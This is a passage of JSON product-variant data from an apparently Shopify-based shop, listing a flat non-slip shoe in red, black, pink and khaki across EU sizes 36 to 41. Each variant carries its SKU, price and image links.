4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"],"featured_image":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","options":["Color","Size"],"media":[{"alt":null,"id":34636969443633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com